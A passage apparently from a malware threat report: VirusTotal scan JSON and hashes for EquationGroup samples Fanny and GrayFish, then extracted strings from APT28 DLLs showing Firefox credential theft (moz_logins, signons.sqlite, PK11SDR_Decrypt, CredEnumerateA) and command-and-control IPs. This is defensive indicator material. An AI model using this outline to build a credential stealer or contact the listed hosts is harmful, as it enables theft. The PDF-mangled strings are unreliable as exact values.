-V3": {
       "detected": false,
       "version": "3.21.1.10219",
       "result": null,
       "update": "20211013"
    },
     "McAfee": {
       "detected": false,
       "version": "6.0.6.653",
       "result": null,
       "update": "20211013"
     },
     "TACHYON": {
       "detected": false,
 "version": "2021
-10
-13.02",
       "result": null,
       "update": "20211013"
     },
     "VBA32": {
       "detected": false,
       "version": "5.0.0",
       "result": null,
       "update": "20211013"
     },
     "Zoner": {
       "detected": false,
       "version": "0.0.0.0",
       "result": null,
       "update": "20211013"
     },
     "Tencent": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20211014"
 },
 "Yandex": {
       "detected": false,
       "version": "5.5.2.24",
       "result": null,
       "update": "20211013"
     },
     "MAX": {
       "detected": false,
       "version": "2019.9.16.1",
       "result": null,
       "update": "20211014"
     },
     "MaxSecure": {
       "detected": false,
```

```
 "version": "1.0.0.1",
       "result": null,
       "update": "20211012"
     },
     "Fortinet": {
       "detected": false,
       "version": "6.2.142.0",
       "result": null,
       "update": "20211013"
     },
     "BitDefenderTheta": {
       "detected": false,
       "version": "7.2.37796.0",
       "result": null,
       "update": "20211012"
     },
     "Panda": {
       "detected": false,
       "version": "4.6.4.2",
       "result": null,
       "update": "20211013"
     }
   },
   "scan_id": "5a74b8f5dcc5cab04ce9d35baeda9d9fff8e6f12a9b55beea2fee27064b1b652-
1634169631",
   "sha1": "5c6ef40da0492d52d642564a172e83c7362c0aa4",
   "resource": "5a74b8f5dcc5cab04ce9d35baeda9d9fff8e6f12a9b55beea2fee27064b1b652",
   "response_code": 1,
   "scan_date": "2021-10-14 00:00:31",
   "permalink": 
"https://www.virustotal.com/gui/file/5a74b8f5dcc5cab04ce9d35baeda9d9fff8e6f12a9b55
beea2fee27064b1b652/detection/f-
5a74b8f5dcc5cab04ce9d35baeda9d9fff8e6f12a9b55beea2fee27064b1b652-1634169631",
   "verbose_msg": "Scan finished, information embedded",
   "total": 59,
   "positives": 4,
   "sha256": "5a74b8f5dcc5cab04ce9d35baeda9d9fff8e6f12a9b55beea2fee27064b1b652",
   "md5": "6ce2f698864ac5acf73c4ddbee430299"
}
Fanny 
Basic Properties
MD5 fec2f8b0db204081bce309eb049f5992
```

```
SHA-1 4a87f51469738d2d4cfa6d6306fb01d57e0a612d
SHA-256 225d7f1d87f10ea1411d6786eb8b44e564248b543cdf404db8bccf19dfaf9a2f
Vhash 1c5168453a5b931b1dc1601fc026251d
SSDEEP
      1536:u69o5Z7MwZ57iIFBP7NMdycij6/CCA0kd6Mm5e/Z6vRqYwdlo9jqF:/9o5ZowjiIlMLy0w
6Ml/QpC0GF
TLSH T1B5A312C01EEE0B3390EB7BA0573D680743526274532EE20511CBABC79C96F691F6D693
File type ZIP
Magic Zip archive data, at least v2.0 to extract
TrID ZIP compressed archive (80%)
TrID PrintFox/Pagefox bitmap (640x800) (20%)
```

```
File size 98.60 KB (100962 bytes)
History
First Submission 2015-03-25 14:53:40 UTC
Last Submission 2021-08-30 11:19:08 UTC
Last Analysis2021-08-31 15:07:38 UTC
Earliest Contents Modification 2015-02-17 07:31:06
Latest Contents Modification 2015-02-17 07:31:06
Names
EquationGroup.Fanny.zip 
VirusShare_fec2f8b0db204081bce309eb049f5992 
aa 
2ZdjMV0czS.chm 
EquationGroup.Fanny.zip.infected
Bundle Info
Warnings
Contains one or more Windows executables.
Contents Metadata
Contained Files 1
Uncompressed Size 180.00 KB
Earliest Content Modification 2015-02-17 07:31:06
Latest Content Modification 2015-02-17 07:31:06
Contained Files By Type
PORTABLE EXECUTABLE 1
{
   "scans": {
     "Bkav": {
       "detected": false,
       "version": "1.3.0.9899",
       "result": null,
       "update": "20210831"
     },
     "Lionic": {
       "detected": false,
       "version": "4.2",
       "result": null,
       "update": "20210831"
     },
     "Elastic": {
       "detected": true,
       "version": "4.0.27",
       "result": "malicious (high confidence)",
       "update": "20210805"
     },
     "MicroWorld-eScan": {
       "detected": false,
       "version": "14.0.409.0",
       "result": null,
       "update": "20210831"
     },
     "FireEye": {
       "detected": false,
       "version": "32.44.1.0",
       "result": null,
       "update": "20210831"
     },
```

```
 "CAT
-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20210830"
     },
     "ALYac": {
       "detected": false,
       "version": "1.1.3.1",
       "result": null,
       "update": "20210831"
     },
     "Malwarebytes": {
       "detected": false,
       "version": "4.2.2.27",
       "result": null,
       "update": "20210831"
 },
 "Zillya": {
       "detected": false,
       "version": "2.0.0.4438",
 "result": null
,
       "update": "20210831"
     },
     "Sangfor": {
       "detected": false,
       "version": "2.9.0.0",
       "result": null,
       "update": "20210831"
     },
     "Trustlook": {
       "detected": false,
       "version": "1.0",
       "result": null,
       "update": "20210831"
     },
     "Alibaba": {
       "detected": false,
       "version": "0.3.0.5",
       "result": null,
       "update": "20190527"
     },
     "K7GW": {
       "detected": false,
       "version": "11.209.38112",
       "result": null,
       "update": "20210831"
     },
     "K7AntiVirus": {
       "detected": false,
       "version": "11.209.38112",
       "result": null,
       "update": "20210831"
     },
     "Arcabit": {
```

```
 "detected": false,
       "version": "1.0.0.886",
       "result": null,
       "update": "20210831"
     },
     "BitDefenderTheta": {
       "detected": false,
       "version": "7.2.37796.0",
       "result": null,
       "update": "20210826"
     },
     "Cyren": {
       "detected": false,
       "version": "6.3.0.2",
       "result": null,
       "update": "20210831"
     },
     "Symantec": {
       "detected": false,
       "version": "1.15.0.0",
       "result": null,
       "update": "20210831"
     },
 "ESET
-NOD32": {
       "detected": false,
       "version": "23884",
       "result": null,
       "update": "20210831"
     },
     "Baidu": {
       "detected": false,
       "version": "1.0.0.2",
       "result": null,
       "update": "20190318"
     },
 "TrendMicro
-HouseCall": {
       "detected": false,
       "version": "10.0.0.1040",
       "result": null,
       "update": "20210830"
     },
     "Avast": {
       "detected": false,
       "version": "21.1.5827.0",
       "result": null,
       "update": "20210831"
     },
     "ClamAV": {
       "detected": false,
       "version": "0.103.3.0",
       "result": null,
       "update": "20210831"
     },
     "Kaspersky": {
       "detected": false,
```

```
 "version": "21.0.1.45",
       "result": null,
       "update": "20210831"
    },
     "BitDefender": {
       "detected": false,
       "version": "7.2",
       "result": null,
       "update": "20210831"
     },
 "NANO
-Antivirus": {
       "detected": true,
       "version": "1.0.146.25368",
       "result": "Trojan.Win32.Agent.dfpjv",
       "update": "20210831"
     },
     "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20210828"
     },
     "Tencent": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20210831"
    },
 "Ad
-Aware": {
       "detected": false,
       "version": "3.0.21.179",
       "result": null,
       "update": "20210831"
     },
     "TACHYON": {
       "detected": false,
 "version": "2021
-08
-31.02",
       "result": null,
       "update": "20210831"
     },
     "Sophos": {
       "detected": false,
       "version": "1.3.0.0",
       "result": null,
       "update": "20210831"
     },
     "Comodo": {
       "detected": false,
       "version": "33854",
       "result": null,
       "update": "20210831"
     },
 "F
-Secure": {
       "detected": false,
       "version": "12.0.86.52",
```

```
 "result": null,
       "update": "20210831"
     },
     "DrWeb": {
       "detected": false,
       "version": "7.0.49.9080",
       "result": null,
       "update": "20210831"
     },
     "VIPRE": {
       "detected": false,
       "version": "95148",
       "result": null,
       "update": "20210831"
     },
     "TrendMicro": {
      "detected": false,
       "version": "11.0.0.1006",
       "result": null,
       "update": "20210831"
     },
 "McAfee
-GW
-Edition": {
       "detected": false,
       "version": "v2019.1.2+3728",
       "result": null,
       "update": "20210831"
 },
  "CMC": {
       "detected": false,
       "version": "2.10.2019.1",
       "result": null,
       "update": "20210816"
     },
     "Emsisoft": {
       "detected": false,
       "version": "2021.4.0.5819",
       "result": null,
       "update": "20210831"
     },
 "Avast
-Mobile": {
       "detected": false,
 "version": "210831
-02",
       "result": null,
       "update": "20210831"
     },
     "Jiangmin": {
       "detected": false,
       "version": "16.0.100",
       "result": null,
       "update": "20210830"
     },
     "Avira": {
       "detected": false,
       "version": "8.3.3.12",
       "result": null,
```

```
 "update": "20210831"
     },
 "Antiy
-AVL": {
       "detected": false,
       "version": "3.0.0.1",
 "result": null
,
       "update": "20210831"
     },
     "Kingsoft": {
       "detected": false,
       "version": "2017.9.26.565",
       "result": null,
       "update": "20210831"
     },
     "Gridinsoft": {
       "detected": false,
       "version": "1.0.53.146",
       "result": null,
       "update": "20210831"
     },
     "Microsoft": {
       "detected": false,
       "version": "1.1.18500.10",
       "result": null,
       "update": "20210831"
     },
     "ViRobot": {
       "detected": false,
       "version": "2014.3.20.0",
       "result": null,
       "update": "20210831"
     },
     "ZoneAlarm": {
       "detected": false,
       "version": "1.0",
       "result": null,
       "update": "20210831"
     },
     "GData": {
       "detected": false,
       "version": "A:25.30697B:27.24292",
       "result": null,
       "update": "20210831"
     },
     "Cynet": {
       "detected": false,
       "version": "4.0.0.27",
       "result": null,
       "update": "20210831"
     },
 "AhnLab
-V3": {
       "detected": false,
       "version": "3.20.4.10148",
       "result": null,
       "update": "20210831"
```

```
 },
 "McAfee": {
   "detected": false,
   "version": "6.0.6.653",
   "result": null,
   "update": "20210831"
 },
"MAX": {
   "detected": false,
   "version": "2019.9.16.1",
   "result": null,
   "update": "20210831"
 },
 "VBA32": {
   "detected": false,
   "version": "5.0.0",
   "result": null,
   "update": "20210831"
 },
 "Zoner": {
   "detected": false,
   "version": "0.0.0.0",
   "result": null,
   "update": "20210830"
 },
 "Rising": {
   "detected": false,
   "version": "25.0.0.26",
   "result": null,
   "update": "20210831"
 },
 "Yandex": {
   "detected": false,
   "version": "5.5.2.24",
   "result": null,
   "update": "20210830"
 },
 "Ikarus": {
   "detected": false,
   "version": "0.1.5.2",
   "result": null,
   "update": "20210831"
 },
 "MaxSecure": {
   "detected": false,
   "version": "1.0.0.1",
   "result": null,
   "update": "20210830"
 },
 "Fortinet": {
   "detected": false,
   "version": "6.2.142.0",
   "result": null,
   "update": "20210831"
 },
```

```
 "Panda": {
       "detected": false,
       "version": "4.6.4.2",
       "result": null,
       "update": "20210831"
     }
   },
   "scan_id": "225d7f1d87f10ea1411d6786eb8b44e564248b543cdf404db8bccf19dfaf9a2f-
1630422458",
   "sha1": "4a87f51469738d2d4cfa6d6306fb01d57e0a612d",
   "resource": "225d7f1d87f10ea1411d6786eb8b44e564248b543cdf404db8bccf19dfaf9a2f",
   "response_code": 1,
   "scan_date": "2021-08-31 15:07:38",
   "permalink": 
"https://www.virustotal.com/gui/file/225d7f1d87f10ea1411d6786eb8b44e564248b543cdf4
04db8bccf19dfaf9a2f/detection/f-
225d7f1d87f10ea1411d6786eb8b44e564248b543cdf404db8bccf19dfaf9a2f-1630422458",
  "verbose msg": "Scan finished, information embedded",
   "total": 61,
   "positives": 2,
   "sha256": "225d7f1d87f10ea1411d6786eb8b44e564248b543cdf404db8bccf19dfaf9a2f",
   "md5": "fec2f8b0db204081bce309eb049f5992"
}
```
## *GrayFish*

```
MD5 b3e74a076efaa5c85af764c2f88a4840
SHA-1 b0027454dba81841307294d829e10276c061299f
SHA-256 7ce4641ab9a286961f7dcb95197e9541d75ecfa4282256001579c20d8e15313b
Vhash 15487a22544d9e3ce9fb1b951e50ebe1
SSDEEP 12288:C2DlhW8NPlZfxK7zWx39L3PHvAaB9TKrM:RlxNPllP39bfxjTl
TLSH T16BA423988F6C9680172976B413CE5D6B88D4172C470F3A452EF7366B117EA33ACF391A
File type ZIP
Magic Zip archive data, at least v2.0 to extract
TrID ZIP compressed archive (80%)
TrID PrintFox/Pagefox bitmap (640x800) (20%)
File size 475.55 KB (486963 bytes)
History
First Seen In The Wild 2014-09-02 10:17:34 UTC
First Submission 2015-03-25 16:47:10 UTC
Last Submission 2021-08-30 11:30:22 UTC
Last Analysis2021-08-31 21:35:39 UTC
Earliest Contents Modification 2015-02-17 07:31:08
Latest Contents Modification 2015-02-17 07:31:08
Names
EquationGroup.GrayFish.zip 
VirusShare_b3e74a076efaa5c85af764c2f88a4840 
EquationGroup.GrayFish(1).zip 
aa 
Symui.dll 
EquationGroup.GrayFish.zip.infected 
b3e74a076efaa5c85af764c2f88a4840
Bundle Info
Warnings
Contains one or more Windows executables.
```

```
Contents Metadata
Contained Files 1
Uncompressed Size 560.00 KB
Earliest Content Modification 2015-02-17 07:31:08
Latest Content Modification 2015-02-17 07:31:08
Contained Files By Type
PORTABLE EXECUTABLE 1
{
   "scans": {
     "Bkav": {
       "detected": false,
       "version": "1.3.0.9899",
       "result": null,
       "update": "20210831"
     },
     "Lionic": {
       "detected": false,
       "version": "4.2",
       "result": null,
       "update": "20210831"
     },
     "Elastic": {
       "detected": true,
       "version": "4.0.27",
       "result": "malicious (high confidence)",
       "update": "20210805"
     },
     "MicroWorld-eScan": {
       "detected": false,
       "version": "14.0.409.0",
       "result": null,
       "update": "20210831"
     },
     "FireEye": {
       "detected": false,
       "version": "32.44.1.0",
       "result": null,
       "update": "20210831"
     },
     "CAT-QuickHeal": {
       "detected": false,
       "version": "14.00",
       "result": null,
       "update": "20210830"
     },
     "McAfee": {
       "detected": false,
       "version": "6.0.6.653",
       "result": null,
       "update": "20210831"
     },
     "Malwarebytes": {
       "detected": false,
       "version": "4.2.2.27",
       "result": null,
```

```
 "update": "20210831"
 },
 "Zillya": {
   "detected": false,
   "version": "2.0.0.4438",
   "result": null,
   "update": "20210831"
 },
 "Sangfor": {
   "detected": false,
   "version": "2.9.0.0",
   "result": null,
   "update": "20210831"
 },
 "Trustlook": {
   "detected": false,
   "version": "1.0",
   "result": null,
   "update": "20210831"
 },
 "Alibaba": {
   "detected": true,
   "version": "0.3.0.5",
   "result": "TrojanDropper:Win32/Agentb.75cd1d68",
   "update": "20190527"
 },
 "K7GW": {
   "detected": false,
   "version": "11.209.38113",
   "result": null,
   "update": "20210831"
 },
 "K7AntiVirus": {
   "detected": false,
   "version": "11.209.38113",
   "result": null,
   "update": "20210831"
 },
 "Arcabit": {
   "detected": true,
   "version": "1.0.0.886",
   "result": "Trojan.Agent.BHVN",
   "update": "20210831"
 },
 "BitDefenderTheta": {
   "detected": false,
   "version": "7.2.37796.0",
   "result": null,
   "update": "20210826"
 },
 "Cyren": {
   "detected": false,
   "version": "6.3.0.2",
   "result": null,
   "update": "20210831"
```

```
 },
 "Symantec": {
   "detected": false,
   "version": "1.15.0.0",
   "result": null,
   "update": "20210831"
 },
 "ESET-NOD32": {
   "detected": false,
   "version": "23885",
   "result": null,
   "update": "20210831"
 },
 "Baidu": {
   "detected": false,
   "version": "1.0.0.2",
   "result": null,
   "update": "20190318"
 },
 "TrendMicro-HouseCall": {
   "detected": false,
   "version": "10.0.0.1040",
   "result": null,
   "update": "20210831"
 },
 "Avast": {
   "detected": false,
   "version": "21.1.5827.0",
   "result": null,
   "update": "20210831"
 },
 "ClamAV": {
   "detected": false,
   "version": "0.103.3.0",
   "result": null,
   "update": "20210831"
 },
 "Kaspersky": {
   "detected": false,
   "version": "21.0.1.45",
   "result": null,
   "update": "20210831"
 },
 "BitDefender": {
   "detected": false,
   "version": "7.2",
   "result": null,
   "update": "20210831"
 },
 "NANO-Antivirus": {
   "detected": true,
   "version": "1.0.146.25368",
   "result": "Trojan.Win32.EquationDrug.dnyqqb",
   "update": "20210831"
 },
```

```
 "SUPERAntiSpyware": {
       "detected": false,
       "version": "5.6.0.1032",
       "result": null,
       "update": "20210828"
    },
     "Rising": {
       "detected": false,
       "version": "25.0.0.26",
       "result": null,
       "update": "20210831"
     },
 "Ad
-Aware": {
       "detected": false,
       "version": "3.0.21.179",
       "result": null,
       "update": "20210831"
 },
 "Sophos": {
       "detected": false,
       "version": "1.3.0.0",
       "result": null,
       "update": "20210831"
    },
     "Comodo": {
       "detected": false,
       "version": "33855",
       "result": null,
       "update": "20210831"
     },
 "F
-Secure": {
       "detected": false,
       "version": "12.0.86.52",
       "result": null,
       "update": "20210831"
 },
 "DrWeb": {
       "detected": false,
       "version": "7.0.49.9080",
       "result": null,
       "update": "20210831"
    },
     "VIPRE": {
       "detected": false,
       "version": "95156",
       "result": null,
       "update": "20210831"
     },
     "TrendMicro": {
       "detected": false,
       "version": "11.0.0.1006",
       "result": null,
       "update": "20210831"
     },
 "McAfee
-GW
-Edition": {
```

```
 "detected": false,
       "version": "v2019.1.2+3728",
       "result": null,
       "update": "20210831"
     },
     "CMC": {
       "detected": false,
       "version": "2.10.2019.1",
       "result": null,
       "update": "20210816"
    },
     "Emsisoft": {
       "detected": false,
       "version": "2021.4.0.5819",
       "result": null,
       "update": "20210831"
     },
     "Ikarus": {
       "detected": false,
       "version": "0.1.5.2",
       "result": null,
       "update": "20210831"
     },
 "Avast
-Mobile": {
       "detected": false,
 "version": "210831
-02",
       "result": null,
       "update": "20210831"
     },
     "Jiangmin": {
       "detected": false,
       "version": "16.0.100",
       "result": null,
       "update": "20210830"
     },
     "Avira": {
      "detected": false,
       "version": "8.3.3.12",
       "result": null,
       "update": "20210831"
     },
 "Antiy
-AVL": {
       "detected": false,
       "version": "3.0.0.1",
       "result": null,
       "update": "20210831"
     },
     "Kingsoft": {
       "detected": false,
       "version": "2017.9.26.565",
       "result": null,
       "update": "20210831"
     },
     "Gridinsoft": {
       "detected": false,
```

```
 "version": "1.0.53.146",
       "result": null,
       "update": "20210831"
     },
     "Microsoft": {
       "detected": false,
       "version": "1.1.18500.10",
       "result": null,
       "update": "20210831"
     },
     "ViRobot": {
       "detected": false,
       "version": "2014.3.20.0",
       "result": null,
       "update": "20210831"
     },
     "ZoneAlarm": {
       "detected": false,
       "version": "1.0",
       "result": null,
       "update": "20210831"
     },
     "GData": {
       "detected": false,
       "version": "A:25.30698B:27.24294",
       "result": null,
       "update": "20210831"
    },
     "Cynet": {
       "detected": false,
       "version": "4.0.0.27",
       "result": null,
       "update": "20210831"
     },
 "AhnLab
-V3": {
       "detected": false,
       "version": "3.20.4.10148",
       "result": null,
       "update": "20210831"
     },
     "VBA32": {
       "detected": false,
       "version": "5.0.0",
       "result": null,
       "update": "20210831"
     },
     "ALYac": {
       "detected": false,
       "version": "1.1.3.1",
       "result": null,
       "update": "20210831"
     },
     "MAX": {
       "detected": false,
       "version": "2019.9.16.1",
```

```
 "result": null,
       "update": "20210831"
     },
     "Zoner": {
       "detected": false,
       "version": "0.0.0.0",
       "result": null,
       "update": "20210830"
     },
     "Tencent": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20210831"
    },
     "Yandex": {
       "detected": false,
       "version": "5.5.2.24",
       "result": null,
       "update": "20210830"
     },
     "TACHYON": {
       "detected": false,
       "version": "2021-08-31.02",
       "result": null,
       "update": "20210831"
     },
     "MaxSecure": {
       "detected": false,
       "version": "1.0.0.1",
       "result": null,
       "update": "20210830"
    },
     "Fortinet": {
       "detected": true,
       "version": "6.2.142.0",
       "result": "W32/EquationDrug!tr",
       "update": "20210831"
     },
     "Panda": {
       "detected": false,
       "version": "4.6.4.2",
       "result": null,
      "update": "20210831"
     }
  },
   "scan_id": "7ce4641ab9a286961f7dcb95197e9541d75ecfa4282256001579c20d8e15313b-
1630445739",
   "sha1": "b0027454dba81841307294d829e10276c061299f",
   "resource": "7ce4641ab9a286961f7dcb95197e9541d75ecfa4282256001579c20d8e15313b",
   "response_code": 1,
   "scan_date": "2021-08-31 21:35:39",
   "permalink": 
"https://www.virustotal.com/gui/file/7ce4641ab9a286961f7dcb95197e9541d75ecfa428225
```
```
6001579c20d8e15313b/detection/f-
7ce4641ab9a286961f7dcb95197e9541d75ecfa4282256001579c20d8e15313b-1630445739",
   "verbose_msg": "Scan finished, information embedded",
   "total": 61,
   "positives": 5,
   "sha256": "7ce4641ab9a286961f7dcb95197e9541d75ecfa4282256001579c20d8e15313b",
   "md5": "b3e74a076efaa5c85af764c2f88a4840"
}
```
# **APPENDIX C – EXTRACTED STRINGS**

## APT28

*credssp.dll*  !This program cannot be run in DOS mode. H8HB Rich .text `.rdata @.data .CRT @.rsrc SSWSj YSSWPj  $\lceil \cdot \rceil$ QQSVW YY\_^[ t2V3  $\lfloor$ <sup>^</sup>[] SSSSSSS Ph8A SSSSSS YY8^ SSVh\_  $Y^{\prime}$ <sup>(</sup>[  $\lfloor$ <sup>^</sup>[] QSVW >hLA <\$XX \$SVW tXHtQH t(Ht!Ht PhhA PPPP QPPP **SVWi** 3hlA QSVW QSVW wini net. Inte





```
YY^{\prime}_{-}<sup>^</sup>[
SVW3
SELE
CT *FRO
M mo
z_1o
gins
\Moz
illa
\Fir
efox
\pro
file
s.inf
PhhA
Prof
ile0
Path
\sinnons
.sql
W, YY
W8YY
moz -proxf
httpf
W4YY
W09]
'Uw;13;~U0%s "%s", %s
%s\R \rightarrow: \DOwE0Lilo
fJPhE: TKERNEL32.dll
"Wnq:0gLL~
60t<sup>-1</sup>
7njm&
-"Wnq*6f001^6H <6*x0AoH'
z00
-[Xt3]\{P\}9]\{Hm2]\{Zp/\}0w+81tb]09>-/dBCzY<0wp%r
\W6K:Rtr(-dNNxB1E}
j1n)y60w948
3Iu:90~
8%s = %s/%s%s%s/?%s=%s
aC5c
9j"Wnq:0gLL~
60t<sup>-</sup>
7n \overline{1}m&
-"Wnq*6f001^6H <6*x0AoH'
```
z00  $Am7$  $0$ [JV~  $Uw;13$ Fp38  $Eu$ :  $)$ :  $61:U$  $%s - %d$ abe2869f-9b47-4cd9-a358-c22904dba7f7 CryptBinaryToStringA CryptStringToBinaryA CRYPT32.dll ObtainUserAgentString urlmon.dll InternetSetOptionA HttpQueryInfoA HttpSendRequestA Http0penRequestA InternetConnectA InternetOpenA WININET.dll DeleteFileA WaitForSingleObject ExpandEnvironmentStringsA CreateThread CreateProcessA CloseHandle WriteFile CreateFileA GetLastError CreateDirectoryA GetTickCount GetSystemTimeAsFileTime QueryPerformanceCounter Sleep HeapAlloc GetProcessHeap HeapFree VerifyVersionInfoW VerSetConditionMask IsWow64Process GetCurrentProcess GetSystemInfo GetVersionExA GetVolumeInformationA Process32Next lstrlenA Process32First GetProcAddress GetModuleHandleA lstrcmpiA DisableThreadLibraryCalls InterlockedDecrement **TnterlockedIncrement** IsBadWritePtr

CreateMutexA LocalFree WideCharToMultiByte FreeLibrary LoadLibraryA SetCurrentDirectoryA lstrcatA GetPrivateProfileStringA KERNEL32.dll wsprintfA GetSystemMetrics DispatchMessageA TranslateMessage GetMessageA USER32.dll SHGetSpecialFolderPathA SHELL32.dll OLEAUT32.dll credssp.dll DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer Init FLOSS decoded 19 strings h8sn3vq6kl .xml POST Content-Type: application/x-www-form-urlencoded FileName PathToSave Rundll [file] Execute Delete [/file] config file CreateToolhelp32Snapshot rundll32.exe www.google.com 66.172.12.133 bGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbG UNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUN bGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbGUNbG UNbGUNbGUN UNbG FLOSS extracted 35 stackstrings moz-proxy: Profile0 \signons.sqlite SECITEM\_AllocItem PK11 FreeSlot

sqlite3\_column\_text NSS\_Shutdown sqlite3\_close sqlite3 prepare v2 http: Path abe2869f -9b47 -4cMicrosoft\_WinInet\_ sqlite3\_open NSSBase64\_DecodeBuffer crypt32.dll wininet.dll PK11 Authenticate PK11SDR\_Decrypt nss3.dll advapi32.dll CredFree PK11 CheckUserPassword InternetReadFile \Mozilla\Firefox NSS\_Init CryptUnprotectData SELECT \* FROM moz\_logins SECITEM\_FreeItem sqlite3\_step CredEnumerateA \profiles.ini PK11\_GetInternalKeySlot \Mozilla Firefox abe2869f -9b47 - 4cd9 -a358 -c22904dba7f7 InternetCloseHandle

#### *browser.dll*

 $\overline{C}$ [] QSVW

!This program cannot be run in DOS mode. H8HB Rich .text `.rdata @.data .CRT @.rsrc SSWSi **YSSWPj**  $\lceil \cdot \rceil$ QQSVW YY\_^[ t2V3  $\wedge$ [] SSSSSSS Ph8A SSSSSS YY8^ SSVh\_  $Y^{\prime}$ <sup>\[</sup>





```
te3closf
sqli
te3prep
are_fsqli
te3step
sqli
te3column t
QSVW
V$SWP
YY^{\prime}_{\cdot}[
SVW<sub>3</sub>
SELE
CT *FRO
M mo
z_1o
gins
\Moz
illa
\Fir
efox
\pro
file
s.inf
PhhA
Prof
ile0
Path
\sinnons
:sq1W, YY
W8YY
moz -proxf
httpf
W4YY
W09]
'Uw;13;~U0%s "%s", %s
%s\s
R \rightarrow: \DOwE0Lilo
fJPhE:T
KERNEL32.dll
"Wnq:0gLL~
60t<sup>-1</sup>
7njm8- "Wnq*6f001^6H <6*x0AoH'
z00_
```
 $-[Xt3]\{P\}9]\{Hm2]\{Zp/\}$  $0w+81$  $tb$ ] $0$ 9>-/dBCzY<0wp%r \W6K:Rtr(-dNNxB1E}  $jln)y$ 60w948 3Iu:90~  $8%s = %s$ /%s%s%s/?%s=%s  $aC5c$ 9j"Wng:0gLL~  $60t$ <sup>-</sup> 7njm& -"Wnq\*6f001^6H <6\*x0AoH' z00\_  $Am7$  $01JV$ ~  $Uw;13$ Fp38  $Eu$ :  $)$ :  $61:U$ %s - %d abe2869f-9b47-4cd9-a358-c22904dba7f7 CryptBinaryToStringA CryptStringToBinaryA CRYPT32.dll ObtainUserAgentString urlmon.dll InternetSetOptionA HttpQueryInfoA HttpSendRequestA Http0penRequestA InternetConnectA InternetOpenA WININET.dll DeleteFileA WaitForSingleObject ExpandEnvironmentStringsA CreateThread CreateProcessA CloseHandle WriteFile CreateFileA GetLastError CreateDirectoryA GetTickCount GetSystemTimeAsFileTime QueryPerformanceCounter Sleep HeapAlloc GetProcessHeap HeapFree VerifyVersionInfoW VerSetConditionMask

IsWow64Process GetCurrentProcess GetSystemInfo GetVersionExA GetVolumeInformationA Process32Next lstrlenA Process32First GetProcAddress GetModuleHandleA lstrcmpiA DisableThreadLibraryCalls InterlockedDecrement InterlockedIncrement IsBadWritePtr CreateMutexA LocalFree WideCharToMultiByte FreeLibrary LoadLibraryA SetCurrentDirectoryA lstrcatA GetPrivateProfileStringA KERNEL32.dll wsprintfA GetSystemMetrics DispatchMessageA TranslateMessage GetMessageA USER32.dll SHGetSpecialFolderPathA SHELL32.dll OLEAUT32.dll credssp.dll DllCanUnloadNow DllGetClassObject DllRegisterServer DllUnregisterServer Init FLOSS decoded 16 strings POST Content-Type: application/x-www-form-urlencoded w2f434g5Dt .xml CreateToolhelp32Snapshot www.google.com rundll32.exe FileName PathToSave Rundll [file] Execute Delete [/file]

87.236.215.246 GetProcessHeap

FLOSS extracted 4 stackstrings wininet.dll **D\$C2** InternetReadFile InternetCloseHandle

### defupd.exe

!This program cannot be run in DOS mode. H8HB Rich .text<br>`.rdata  $@. data$ .CRT  $\omega$ .rsrc SSWSj YSSWPj  $\lfloor$ <sup>-</sup> $\lfloor$ QQSVW  $YY^{\prime}_{-}$   $\sim$  [  $t2V3$  $\lfloor$ <sup>^</sup>[] SSSSSSS Ph8A SSSSSS YY8^ SSVh\_  $Y^{\prime}$ [  $\overline{\phantom{a}}$  [] OSVW  $>hLA$  $<$ \$XX \$SVW tXHtQH t(Ht!Ht PhhA PPPP QPPP SVWj 3h1A QSVW **QSVW** wini net. **Tnte** rnet Clos eHan Inte rnet Read File



